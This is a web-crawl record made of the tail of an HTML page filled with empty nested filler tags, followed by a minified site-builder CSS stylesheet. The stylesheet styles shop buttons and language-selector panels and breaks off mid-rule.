id="mnuwi"></dfn></code><samp id="mnuwi"></samp><pre id="mnuwi"><input id="mnuwi"><delect id="mnuwi"><p id="mnuwi"></p></delect></input></pre><tbody id="mnuwi"></tbody><dl id="mnuwi"><track id="mnuwi"><s id="mnuwi"><delect id="mnuwi"></delect></s></track></dl><big id="mnuwi"><track id="mnuwi"></track></big><video id="mnuwi"><ol id="mnuwi"><b id="mnuwi"></b></ol></video><fieldset id="mnuwi"><address id="mnuwi"></address></fieldset><thead id="mnuwi"></thead><label id="mnuwi"><em id="mnuwi"><style id="mnuwi"><meter id="mnuwi"></meter></style></em></label><var id="mnuwi"><acronym id="mnuwi"></acronym></var><strike id="mnuwi"><rp id="mnuwi"><sup id="mnuwi"><option id="mnuwi"></option></sup></rp></strike><abbr id="mnuwi"><wbr id="mnuwi"><output id="mnuwi"><strong id="mnuwi"></strong></output></wbr></abbr><b id="mnuwi"></b><ins id="mnuwi"><th id="mnuwi"><thead id="mnuwi"></thead></th></ins><style id="mnuwi"></style><rt id="mnuwi"></rt><p id="mnuwi"></p><i id="mnuwi"><ins id="mnuwi"><var id="mnuwi"><thead id="mnuwi"></thead></var></ins></i><blockquote id="mnuwi"></blockquote><s id="mnuwi"></s><abbr id="mnuwi"></abbr><style id="mnuwi"></style><fieldset id="mnuwi"></fieldset><small id="mnuwi"><td id="mnuwi"></td></small><em id="mnuwi"><style id="mnuwi"></style></em><address id="mnuwi"><strong id="mnuwi"><big id="mnuwi"></big></strong></address><small id="mnuwi"><td id="mnuwi"><ruby id="mnuwi"></ruby></td></small><delect id="mnuwi"></delect><nav id="mnuwi"><blockquote id="mnuwi"><tbody id="mnuwi"><tr id="mnuwi"></tr></tbody></blockquote></nav><pre id="mnuwi"></pre><pre id="mnuwi"><meter id="mnuwi"></meter></pre><tr id="mnuwi"></tr><thead id="mnuwi"><ruby id="mnuwi"></ruby></thead><delect id="mnuwi"></delect><abbr id="mnuwi"><center id="mnuwi"></center></abbr><video id="mnuwi"></video><rp id="mnuwi"></rp><label id="mnuwi"></label><big id="mnuwi"><track id="mnuwi"><pre id="mnuwi"></pre></track></big><dd id="mnuwi"></dd><strong id="mnuwi"></strong><legend id="mnuwi"></legend><sup id="mnuwi"></sup><legend id="mnuwi"><kbd id="mnuwi"></kbd></legend><pre id="mnuwi"></pre><legend id="mnuwi"></legend><meter id="mnuwi"><dfn id="mnuwi"></dfn></meter><table id="mnuwi"><sub id="mnuwi"></sub></table><tbody id="mnuwi"><noframes id="mnuwi"></noframes></tbody><p id="mnuwi"></p><center id="mnuwi"></center><div id="mnuwi"><bdo id="mnuwi"><tr id="mnuwi"></tr></bdo></div><form id="mnuwi"><legend id="mnuwi"><track id="mnuwi"><dl id="mnuwi"></dl></track></legend></form><label id="mnuwi"><progress id="mnuwi"><listing id="mnuwi"><span id="mnuwi"></span></listing></progress></label><blockquote id="mnuwi"><bdo id="mnuwi"><tr id="mnuwi"><dfn id="mnuwi"></dfn></tr></bdo></blockquote><strike id="mnuwi"><nobr id="mnuwi"></nobr></strike><label id="mnuwi"></label><meter id="mnuwi"><dfn id="mnuwi"><form id="mnuwi"></form></dfn></meter><dl id="mnuwi"><noframes id="mnuwi"></noframes></dl><ul id="mnuwi"></ul><noframes id="mnuwi"></noframes><pre id="mnuwi"><del id="mnuwi"><nobr id="mnuwi"></nobr></del></pre><strong id="mnuwi"></strong><div id="mnuwi"></div><span id="mnuwi"><optgroup id="mnuwi"><legend id="mnuwi"></legend></optgroup></span><source id="mnuwi"></source><thead id="mnuwi"></thead><fieldset id="mnuwi"></fieldset><meter id="mnuwi"><dfn id="mnuwi"><form id="mnuwi"></form></dfn></meter><fieldset id="mnuwi"><acronym id="mnuwi"><menu id="mnuwi"><samp id="mnuwi"></samp></menu></acronym></fieldset><p id="mnuwi"></p><i id="mnuwi"><menuitem id="mnuwi"><var id="mnuwi"><address id="mnuwi"></address></var></menuitem></i><em id="mnuwi"></em><legend id="mnuwi"><kbd id="mnuwi"><strong id="mnuwi"><pre id="mnuwi"></pre></strong></kbd></legend><meter id="mnuwi"><cite id="mnuwi"><form id="mnuwi"><optgroup id="mnuwi"></optgroup></form></cite></meter><strike id="mnuwi"><option id="mnuwi"></option></strike><dfn id="mnuwi"></dfn><style id="mnuwi"></style><code id="mnuwi"><dfn id="mnuwi"></dfn></code><listing id="mnuwi"><sup id="mnuwi"><menu id="mnuwi"><xmp id="mnuwi"></xmp></menu></sup></listing><small id="mnuwi"><td id="mnuwi"><ruby id="mnuwi"><label id="mnuwi"></label></ruby></td></small><source id="mnuwi"><tr id="mnuwi"></tr></source><table id="mnuwi"><sub id="mnuwi"></sub></table><em id="mnuwi"><style id="mnuwi"></style></em><acronym id="mnuwi"><b id="mnuwi"><legend id="mnuwi"></legend></b></acronym></div>
</html>




--- FILE ---
content_type: text/css
request_url: http://2.ss.508sys.com/css/dist/styles/base2.min.css?v=202504081406
body_size: 74378
content:
.siteFormAddButton .s_ibutton{display:inline-block;height:44px;line-height:44px;min-width:140px;text-align:center;width:98%}.siteFormAddButton .s_ibutton .left{float:left;height:44px;width:2%}.siteFormAddButton .s_ibutton .middle{color:#fff;float:left;font:14px 微软雅黑;height:44px;line-height:44px;max-width:227px;width:91%;_width:91.5%;*width:91.5%}.siteFormAddButton .s_ibutton .right{float:left;height:44px;width:2%}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton1 .left,.siteFormAddButton .s_ibutton1 .left,.voteOperate .s_ibutton1 .left{background:url(/image/member/buttonStyle/red_left.png?v=201807251417) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton1 .middle,.siteFormAddButton .s_ibutton1 .middle,.voteOperate .s_ibutton1 .middle{background:url(/image/member/buttonStyle/red_middle.png?v=201807251417) 0 repeat-x;background-color:#f54f4f}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton1 .right,.siteFormAddButton .s_ibutton1 .right,.voteOperate .s_ibutton1 .right{background:url(/image/member/buttonStyle/red_right.png?v=201807251417) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton2 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton2 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton2 .right,.siteFormAddButton .s_ibutton2 .left,.siteFormAddButton .s_ibutton2 .middle,.siteFormAddButton .s_ibutton2 .right,.voteOperate .s_ibutton2 .left,.voteOperate .s_ibutton2 .middle,.voteOperate .s_ibutton2 .right{background-color:#f54f4f}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton3 .left,.siteFormAddButton .s_ibutton3 .left,.voteOperate .s_ibutton3 .left{background:url(/image/member/buttonStyle/yellow_left.png?v=201807251417) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton3 .middle,.siteFormAddButton .s_ibutton3 .middle,.voteOperate .s_ibutton3 .middle{background:url(/image/member/buttonStyle/yellow_middle.png?v=201807251417) 0 repeat-x;background-color:#ffad2b}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton3 .right,.siteFormAddButton .s_ibutton3 .right,.voteOperate .s_ibutton3 .right{background:url(/image/member/buttonStyle/yellow_right.png?v=201807251417) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton4 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton4 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton4 .right,.siteFormAddButton .s_ibutton4 .left,.siteFormAddButton .s_ibutton4 .middle,.siteFormAddButton .s_ibutton4 .right,.voteOperate .s_ibutton4 .left,.voteOperate .s_ibutton4 .middle,.voteOperate .s_ibutton4 .right{background-color:#ffad2b}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton5 .left,.siteFormAddButton .s_ibutton5 .left,.voteOperate .s_ibutton5 .left{background:url(/image/member/buttonStyle/blue_left.png?v=201807251417) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton5 .middle,.siteFormAddButton .s_ibutton5 .middle,.voteOperate .s_ibutton5 .middle{background:url(/image/member/buttonStyle/blue_middle.png?v=201807251417) 0 repeat-x;background-color:#5ab4ff}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton5 .right,.siteFormAddButton .s_ibutton5 .right,.voteOperate .s_ibutton5 .right{background:url(/image/member/buttonStyle/blue_right.png?v=201807251417) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton6 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton6 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton6 .right,.siteFormAddButton .s_ibutton6 .left,.siteFormAddButton .s_ibutton6 .middle,.siteFormAddButton .s_ibutton6 .right,.voteOperate .s_ibutton6 .left,.voteOperate .s_ibutton6 .middle,.voteOperate .s_ibutton6 .right{background-color:#5ab4ff}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton7 .left,.siteFormAddButton .s_ibutton7 .left,.voteOperate .s_ibutton7 .left{background:url(/image/member/buttonStyle/green_left.png?v=201807251417) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton7 .middle,.siteFormAddButton .s_ibutton7 .middle,.voteOperate .s_ibutton7 .middle{background:url(/image/member/buttonStyle/green_middle.png?v=201807251417) 0 repeat-x;background-color:#85c300}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton7 .right,.siteFormAddButton .s_ibutton7 .right,.voteOperate .s_ibutton7 .right{background:url(/image/member/buttonStyle/green_right.png?v=201807251417) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton8 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton8 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton8 .right,.siteFormAddButton .s_ibutton8 .left,.siteFormAddButton .s_ibutton8 .middle,.siteFormAddButton .s_ibutton8 .right,.voteOperate .s_ibutton8 .left,.voteOperate .s_ibutton8 .middle,.voteOperate .s_ibutton8 .right{background-color:#85c300}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton9 .left,.siteFormAddButton .s_ibutton9 .left,.voteOperate .s_ibutton9 .left{background:url(/image/member/buttonStyle/pink_left.png?v=201807251417) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton9 .middle,.siteFormAddButton .s_ibutton9 .middle,.voteOperate .s_ibutton9 .middle{background:url(/image/member/buttonStyle/pink_middle.png?v=201807251417) 0 repeat-x;background-color:#e13e8d}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton9 .right,.siteFormAddButton .s_ibutton9 .right,.voteOperate .s_ibutton9 .right{background:url(/image/member/buttonStyle/pink_right.png?v=201807251417) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton10 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton10 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton10 .right,.siteFormAddButton .s_ibutton10 .left,.siteFormAddButton .s_ibutton10 .middle,.siteFormAddButton .s_ibutton10 .right,.voteOperate .s_ibutton10 .left,.voteOperate .s_ibutton10 .middle,.voteOperate .s_ibutton10 .right{background-color:#e13e8d}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton11 .left,.siteFormAddButton .s_ibutton11 .left,.voteOperate .s_ibutton11 .left{background:url(/image/member/buttonStyle/black_left.png?v=201807251417) 0 no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton11 .middle,.siteFormAddButton .s_ibutton11 .middle,.voteOperate .s_ibutton11 .middle{background:url(/image/member/buttonStyle/black_middle.png?v=201807251417) 0 repeat-x;background-color:#8e8e8e}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton11 .right,.siteFormAddButton .s_ibutton11 .right,.voteOperate .s_ibutton11 .right{background:url(/image/member/buttonStyle/black_right.png?v=201807251417) 100% no-repeat}.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton12 .left,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton12 .middle,.msgSubmit .msgSAdd .msgAddButton_N .m_ibutton12 .right,.siteFormAddButton .s_ibutton12 .left,.siteFormAddButton .s_ibutton12 .middle,.siteFormAddButton .s_ibutton12 .right,.voteOperate .s_ibutton12 .left,.voteOperate .s_ibutton12 .middle,.voteOperate .s_ibutton12 .right{background-color:#8e8e8e}.forms .formStyle32 div.siteFormAddButton a{color:#fff}.g_mallBuy{background:url(/image/buyB3.png?v=201807251417) no-repeat 0 -375px;border-radius:5px 0 0 5px;padding-left:25px;-webkit-text-decoration:none;text-decoration:none}.g_mallBuy,.g_mallBuy span{display:inline-block;height:22px}.g_mallBuy span{background:url(/image/buyB3.png?v=201807251417) 0 -405px repeat-x;border-radius:0 5px 5px 0;color:#fff;cursor:pointer;float:left;letter-spacing:5px;line-height:22px;margin-left:-1px;padding:0 5px}.g_mallBuyBig{background:url(/image/buyB2.png?v=201807251417) no-repeat 0 -577px;border-radius:7px 0 0 7px;display:inline-block;height:35px;line-height:35px;padding-left:32px;-webkit-text-decoration:none;text-decoration:none}.g_mallBuyBig span{background:url(/image/buyB2.png?v=201807251417) repeat 0 -624px;border-radius:0 7px 7px 0;color:#fff;cursor:pointer;display:inline-block;font-size:18px;font-weight:700;height:35px;letter-spacing:5px;padding:0 10px}.fk-mall-addCart{background-color:#ffeded;border:1px solid #b30000;display:inline-block;font-size:16px;margin-right:12px;padding:8px 29px 9px;-webkit-text-decoration:none;text-decoration:none}.fk-mall-addCart span{color:#c40000;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.fk-mallBuy{background:#b30000 url(/image/cart.png?v=201807251417) 8px no-repeat;border-radius:4px;display:inline-block;height:22px;letter-spacing:4px;line-height:23px;padding:0 8px 0 28px;-webkit-text-decoration:none;text-decoration:none}.fk-mallBuy span{color:#fff;display:block;overflow:hidden;padding:0 .7em;text-overflow:ellipsis;white-space:nowrap}.fk-mallBuy-big{background-color:#b30000;display:inline-block;font-size:16px;padding:9px 10px 10px;-webkit-text-decoration:none;text-decoration:none}.fk-mallBuy-big span{color:#fff;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.fk-mallBuy-big .bug-img{background:url(/image/cart.png?v=201807251417) 50% no-repeat;display:inline-block;height:15px;margin-right:10px;position:relative;top:4px;width:15px;*zoom:1;*top:-2px;_top:0}.fk-bookingIcon:not(.product_list_form_btn){background:url(/image/v2/vbg01.png?v=201907171253) -520px -2176px no-repeat}.fk-mallBuy-big .fk-bookingIcon{background:url(/image/v2/vbg01.png?v=201907171253) -528px -2179px no-repeat}.memberPrice{border-radius:3px;color:#fff;font-size:12px;height:18px;line-height:18px;margin-left:4px;overflow:auto;padding:0;text-align:center;width:48px}@media screen and (-webkit-min-device-pixel-ratio:0){#fk-productSlideContent .memberPrice{margin-top:2px;vertical-align:top}}body.hide_packPanel .packOuterPanel,body.hide_packPanel .popupZoneModuleInnerPanel{display:none}.fk-newMallBuyBtn{border-radius:5px;display:inline-block;height:30px;line-height:30px;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:88px}.fk-newMallBuyBtn span{display:block;font-family:微软雅黑;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fk-mallBgCar,.product-gallery .product-container .fifth_mallBuy.fk-mallBgCar,.productList .productDoublePicListForm .fifth_mallBuy.fk-mallBgCar,.productMarqueeForm .fifth_mallBuy.fk-mallBgCar,.productTileForm .propList .fifth_mallBuy.fk-mallBgCar{background:url(/image/site/mallBuyBtn/mallBuyCar.png?v=201807251417) no-repeat 50%}.localer{font-size:12px;margin:0;*margin-top:1px;padding:0;position:absolute;right:20px;text-align:right;top:10px;z-index:31}.localer a{-webkit-text-decoration:none;text-decoration:none}.localer .localerOverLay{background-color:#000;bottom:0;display:none;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.localer .localerPanel_1{display:inline-block;_display:inline;height:25px;_zoom:1}.localer .localerPanel_1 .localerList{list-style-type:none;margin:0;padding:0}.localer .localerPanel_1 .delimiter,.localer .localerPanel_1 .localerItem{display:inline-block;*display:inline;*zoom:1}.localer .localerPanel_1 .localerItem{*vertical-align:middle}.localer .localerPanel_1 .localerItemContent{*float:left;height:25px;line-height:25px;text-align:center}.localer .localerPanel_1 .arrow,.localer .localerPanel_1 .icon{display:none}.localer .localerPanel_2{height:25px}.localer .localerPanel_2 .localerList{list-style-type:none;margin:0;padding:0}.localer .localerPanel_2 .delimiter,.localer .localerPanel_2 .localerItem{display:inline-block;*display:inline;*zoom:1}.localer .localerPanel_2 .localerItem{*vertical-align:middle}.localer .localerPanel_2 .localerItemContent{*float:left;height:25px;line-height:25px;text-align:center}.localer .localerPanel_2 .arrow,.localer .localerPanel_2 .icon{display:none}.localer .localerPanel_3{display:inline-block;_display:inline;height:25px;_zoom:1}.localer .localerPanel_3 .localerList{list-style-type:none;margin:0;padding:0}.localer .localerPanel_3 .delimiter,.localer .localerPanel_3 .localerItem{display:inline-block;*display:inline;*zoom:1}.localer .localerPanel_3 .localerItem{*vertical-align:middle}.localer .localerPanel_3 .localerItemContent{*float:left;height:25px;line-height:25px;text-align:center}.localer .localerPanel_3 .arrow,.localer .localerPanel_3 .icon{display:none}.localer .localerPanel_4{border:1px solid #b2b2b2;border-radius:4px;box-shadow:-5px 5px 10px -4px #000;-webkit-box-shadow:0 5px 20px -9px #000;-moz-box-shadow:-5px 5px 10px -4px #000;*clear:both;*float:left;font-size:12px;height:26px;overflow:hidden;*overflow:hidden;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s}.localer .localerPanel_4 .localerList{background-color:#f4f4f4;border-left:1px solid #fff;border-right:1px solid #fff;*clear:both;*float:left;list-style-type:none;margin:0;*overflow:hidden;padding:0}.localer .localerPanel_4 .localerList_open{padding:5px 0}.localer .localerPanel_4 .delimiter{display:none}.localer .localerPanel_4 .localerItem{*clear:both;*float:left;*overflow:hidden}.localer .localerPanel_4 .localerItemContent{*clear:both;*float:left;font-size:12px;height:26px;line-height:26px;*overflow:hidden;padding:0 20px 0 10px;text-align:center}.localer .localerPanel_4 .localerItemContent_hover{background-color:#e2e2e2}.localer .localerPanel_4 .icon{display:none}.localer .localerPanel_4 .text{color:#979797;font:12px 微软雅黑}.localer .localerPanel_4 .arrow{background:url(/image/locater/locater_Arrow1.png?v=201807251417) 50% no-repeat;margin-right:7px;position:absolute;right:0;top:0;transition:all .7s ease;-moz-transition:all .7s ease;-webkit-transition:all .7s ease;-o-transition:all .7s ease;width:7px}.localer .localerPanel_4 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .localerPanel_5{border:1px solid #999;border-radius:4px;box-shadow:-5px 5px 10px -4px #000;-webkit-box-shadow:0 5px 20px -9px #000;-moz-box-shadow:-5px 5px 10px -4px #000;*clear:both;*float:left;font-size:12px;height:26px;overflow:hidden;*overflow:hidden;position:relative;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s;z-index:4}.localer .localerPanel_5 .localerList{background-color:#feffff;*clear:both;*float:left;list-style-type:none;margin:0;*overflow:hidden;padding:0}.localer .localerPanel_5 .localerList_open{padding:5px 0}.localer .localerPanel_5 .delimiter{display:none}.localer .localerPanel_5 .localerItem{*clear:both;*float:left;*overflow:hidden}.localer .localerPanel_5 .first{padding:0 15px}.localer .localerPanel_5 .localerItemContent{*clear:both;*float:left;font-size:12px;height:26px;line-height:26px;*overflow:hidden;padding:0 25px 0 12px;text-align:center}.localer .localerPanel_5 .localerItemContent_hover{background-color:#e0e0e0}.localer .localerPanel_5 .icon{display:none}.localer .localerPanel_5 .text{color:#979797;font:12px 微软雅黑}.localer .localerPanel_5 .arrow{background:url(/image/locater/locater_Arrow1.png?v=201807251417) 50% no-repeat;border-bottom:1px solid #fff;border-left:1px solid #b2b2b2;height:26px;padding:0 6px;position:absolute;right:0;top:0;width:12px;z-index:3}.localer .localerPanel_5 .arrow_hover{border:none;*border-bottom:1px solid #fff;*border-left:1px solid #999;border-right:1px solid #b2b2b2;*border-right:none;border-top:1px solid #fff;*border-top:none;transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .localerPanel_6{border:1px solid #999;border-radius:10px;box-shadow:0 3px 20px -4px #999;-webkit-box-shadow:0 3px 20px -4px #999;-moz-box-shadow:0 3px 20px -4px #999;*clear:both;*float:left;font-size:12px;height:26px;overflow:hidden;*overflow:hidden;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s}.localer .localerPanel_6 .localerList{background-color:#f4f4f4;*clear:both;*float:left;list-style-type:none;margin:0;*overflow:hidden;padding:0}.localer .localerPanel_6 .localerList_open{padding:5px 0}.localer .localerPanel_6 .delimiter{display:none}.localer .localerPanel_6 .localerItem{*clear:both;*float:left;*overflow:hidden}.localer .localerPanel_6 .first{padding:0 25px}.localer .localerPanel_6 .localerItemContent{*clear:both;*float:left;font-size:12px;height:26px;line-height:26px;*overflow:hidden;padding:0 25px;text-align:center}.localer .localerPanel_6 .localerItemContent_hover{background-color:#f0f0f0}.localer .localerPanel_6 .icon{display:none}.localer .localerPanel_6 .text{color:#979797;font:12px 微软雅黑}.localer .localerPanel_6 .arrow{background:url(/image/locater/locater_Arrow2.png?v=201807251417) 50% no-repeat;padding:0 5px;position:absolute;right:0;top:0;transition:all .7s ease;-moz-transition:all .7s ease;-webkit-transition:all .7s ease;-o-transition:all .7s ease;width:15px}.localer .localerPanel_6 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .localerPanel_7{border:1px solid #e4e4e4;border-radius:4px;*clear:both;*float:left;font-size:12px;height:27px;overflow:hidden;*overflow:hidden;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s}.localer .localerPanel_7 .localerList{background-color:hsla(0,0%,100%,.8);_background-color:#fff;background-color:#fff\9;*clear:both;*float:left;list-style-type:none;margin:0;*overflow:hidden;padding:0 0 10px}.localer .localerPanel_7 .localerList_open{padding:5px 0}.localer .localerPanel_7 .delimiter{display:none}.localer .localerPanel_7 .localerItem{*clear:both;*float:left;*overflow:hidden}.localer .localerPanel_7 .localerItemContent{*clear:both;*float:left;font-size:12px;height:27px;line-height:27px;*overflow:hidden;padding:0 20px 0 10px;text-align:left}.localer .localerPanel_7 .localerItemContent_hover{background-color:#fff}.localer .localerPanel_7 .icon{display:inline-block;_display:inline;width:22px;_zoom:1}.localer .localerPanel_7 .languageCn_Icon,.localer .localerPanel_7 .languageTcn_Icon{background:url(/image/locater/locater_National/national_cn.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageEn_Icon{background:url(/image/locater/locater_National/national_en.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageJp_Icon{background:url(/image/locater/locater_National/national_jp.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageKor_Icon{background:url(/image/locater/locater_National/national_kor.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageLo_Icon{background:url(/image/locater/locater_National/national_lo.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageTh_Icon{background:url(/image/locater/locater_National/national_th.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageEs_Icon{background:url(/image/locater/locater_National/national_es.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageRu_Icon{background:url(/image/locater/locater_National/national_ru.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageFra_Icon{background:url(/image/locater/locater_National/national_fra.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageIt_Icon{background:url(/image/locater/locater_National/national_it.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageDe_Icon{background:url(/image/locater/locater_National/national_de.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .languageUg_Icon{background:url(/image/locater/locater_National/national_cn.png?v=201807251417) 50% no-repeat}.localer .localerPanel_7 .text{color:#282828;font:12px 微软雅黑;margin-left:6px}.localer .localerPanel_7 .arrow{background:url(/image/locater/locater_Arrow3.png?v=201807251417) 50% no-repeat;padding:0 7px;position:absolute;right:0;top:0;transition:all .7s ease;-moz-transition:all .7s ease;-webkit-transition:all .7s ease;-o-transition:all .7s ease;width:10px}.localer .localerPanel_7 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .localerPanel_8{border:1px solid #e4e4e4;border-radius:4px;*clear:both;*float:left;font-size:12px;height:27px;overflow:hidden;*overflow:hidden;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s}.localer .localerPanel_8 .localerList{background-color:hsla(0,0%,100%,.8);_background-color:#fff;background-color:#fff\9;*clear:both;*float:left;list-style-type:none;margin:0;*overflow:hidden;padding:0}.localer .localerPanel_8 .localerList_open{padding:5px 0}.localer .localerPanel_8 .delimiter{display:none}.localer .localerPanel_8 .localerItem{*clear:both;*float:left;*overflow:hidden}.localer .localerPanel_8 .first{padding:0 10px}.localer .localerPanel_8 .localerItemContent{*clear:both;*float:left;font-size:12px;height:27px;line-height:27px;*overflow:hidden;padding:0 20px 0 10px;text-align:left}.localer .localerPanel_8 .localerItemContent_hover{background-color:#fff}.localer .localerPanel_8 .icon{display:inline-block;_display:inline;width:24px;_zoom:1}.localer .localerPanel_8 .languageCn_Icon{background:url(/image/locater/locater_National/national_text_cn.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageTcn_Icon{background:url(/image/locater/locater_National/national_text_tcn.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageEn_Icon{background:url(/image/locater/locater_National/national_text_en.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageJp_Icon{background:url(/image/locater/locater_National/national_text_jp.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageKor_Icon{background:url(/image/locater/locater_National/national_text_kor.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageLo_Icon{background:url(/image/locater/locater_National/national_text_lo.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageTh_Icon{background:url(/image/locater/locater_National/national_text_th.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageEs_Icon{background:url(/image/locater/locater_National/national_text_es.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageRu_Icon{background:url(/image/locater/locater_National/national_text_ru.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageFra_Icon{background:url(/image/locater/locater_National/national_text_fra.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageIt_Icon{background:url(/image/locater/locater_National/national_text_it.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageDe_Icon{background:url(/image/locater/locater_National/national_text_de.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .languageUg_Icon{background:url(/image/locater/locater_National/national_text_cn.png?v=201807251417) 50% no-repeat}.localer .localerPanel_8 .text{color:#282828;font:12px 微软雅黑;margin-left:4px}.localer .localerPanel_8 .arrow{background:url(/image/locater/locater_Arrow3.png?v=201807251417) 50% no-repeat;padding:0 7px;position:absolute;right:0;top:0;transition:all .7s ease;-moz-transition:all .7s ease;-webkit-transition:all .7s ease;-o-transition:all .7s ease;width:10px}.localer .localerPanel_8 .arrow_hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.localer .localerPanel_9{border:1px solid #e4e4e4;border-radius:4px;*clear:both;*float:left;font-size:12px;height:27px;overflow:hidden;*overflow:hidden;transition:height .8s;-moz-transition:height .8s;-webkit-transition:height .8s;-o-transition:height .8s}.localer .localerPanel_9 .localerList{background-color:hsla(0,0%,100%,.8);_background-color:#fff;background-color:#fff\9;*clear:both;*float:left;list-style-type:none;margin:0;*overflow:hidden;padding:0 0 10px}.localer .localerPanel_9 .localerList_open{padding:5px 0}.localer .localerPanel_9 .delimiter{display:none}.localer .localerPanel_9 .localerItem{*clear:both;*float:left;*overflow:hidden}.localer .localerPanel_9 .localerItem_hover{background-color:#f0f0f0}.localer .localerPanel_9 .first{padding:0 10px}.localer .localerPanel_9 .localerItemContent{*clear:both;*float:left;font-size:12px;height:27px;line-height:27px;*overflow:hidden;padding:0 20px 0 10px;text-align:center}.localer .localerPanel_9 .localerItemContent_hover{background-color:#fff}.localer .localerPanel_9 .icon{display:inline-block;_display:inline;width:22px;_zoom:1}.localer .localerPanel_9 .languageCn_Icon,.localer .localerPanel_9 .languageTcn_Icon{background:url(/image/locater/locater_National/national_cn.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageEn_Icon{background:url(/image/locater/locater_National/national_en.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageJp_Icon{background:url(/image/locater/locater_National/national_jp.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageKor_Icon{background:url(/image/locater/locater_National/national_kor.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageLo_Icon{background:url(/image/locater/locater_National/national_lo.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageTh_Icon{background:url(/image/locater/locater_National/national_th.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageEs_Icon{background:url(/image/locater/locater_National/national_es.png?v=201807251417) 50% no-repeat}.localer .localerPanel_9 .languageRu_Icon{background:url(/image/locater/locater_National/national_ru.png?v=201807251417) 50% no-repeat}.localer 